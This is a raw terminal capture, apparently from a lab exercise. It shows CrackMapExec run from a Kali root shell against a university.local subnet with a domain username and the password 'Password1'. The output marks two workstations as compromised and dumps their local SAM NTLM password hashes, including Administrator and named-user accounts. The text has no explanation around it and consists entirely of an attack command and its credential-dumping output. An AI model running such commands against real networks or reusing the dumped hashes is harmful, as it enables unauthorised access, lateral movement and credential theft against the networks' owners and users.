 root@kali:~# cme smb 192.168.242.0/24 -d university.local -u dtsarouchas -p Password1 --sam
SMB 192.168.242.1 445 DESKTOP-890SQKB [*] Windows 10 Pro 18362 x64 (name:DESKTOP-890SQKB) (domain:university.local) (signing:False) (SMBv1:True)
SMB 192.168.242.1 445 DESKTOP-890SQKB [-] university.local\dtsarouchas:Password1 STATUS_LOGON_FAILURE
SMB 192.168.242.139 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:university.local) (signing:True) (SMBv1:False)
SMB 192.168.242.139 445 DC01 [+] university.local\dtsarouchas:Password1
SMB 192.168.242.169 445 MSCADMIN [*] Windows 10.0 Build 19041 x64 (name:MSCADMIN) (domain:university.local) (signing:False) (SMBv1:False)
SMB 192.168.242.168 445 MSCSTUDENT [*] Windows 10.0 Build 19041 x64 (name:MSCSTUDENT) (domain:university.local) (signing:False) (SMBv1:False)
SMB 192.168.242.169 445 MSCADMIN [+] university.local\dtsarouchas:Password1 (Pwn3d!)
SMB 192.168.242.168 445 MSCSTUDENT [+] university.local\dtsarouchas:Password1 (Pwn3d!)
SMB 192.168.242.169 445 MSCADMIN [+] Dumping SAM hashes
SMB 192.168.242.168 445 MSCSTUDENT [+] Dumping SAM hashes
SMB 192.168.242.169 445 MSCADMIN Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.242.168 445 MSCSTUDENT Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.242.169 445 MSCADMIN Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.242.168 445 MSCSTUDENT Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.242.169 445 MSCADMIN DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.242.168 445 MSCSTUDENT DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.242.169 445 MSCADMIN WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:0dd12e0492da5040204bbe3e834ab2b1:::
SMB 192.168.242.168 445 MSCSTUDENT WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f228e4c6ea4b53211072b568c856dc44:::
SMB 192.168.242.169 445 MSCADMIN Dimitrios Tsarouchas:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
SMB 192.168.242.169 445 MSCADMIN [+] Added 5 SAM hashes to the database
SMB 192.168.242.168 445 MSCSTUDENT John Doe:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
SMB 192.168.242.168 445 MSCSTUDENT [+] Added 5 SAM hashes to the database